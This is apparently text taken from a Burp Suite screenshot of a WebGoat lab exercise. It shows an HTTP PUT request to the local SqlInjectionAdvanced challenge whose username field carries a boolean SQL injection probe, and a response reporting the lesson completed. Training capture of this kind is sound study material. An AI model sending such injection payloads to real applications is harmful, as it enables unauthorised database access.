 Request
Pretty Raw Hex \n
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 103
10 Origin: http://127.0.0.1:8080
11 Connection: close
12 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=XkGWpdTh-D8hlasZSg-eAGuvl1KF1Mxqmyia9d7Q
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 username_reg=admin'+and+'1'='1&email_reg=admin%40123.com&password_reg=
admin&confirm_password_reg=123123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sun, 03 Apr 2022 18:17:34 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"User admin' and '1'='1 created, please proceed to the login page.",
12 "output":null
13 }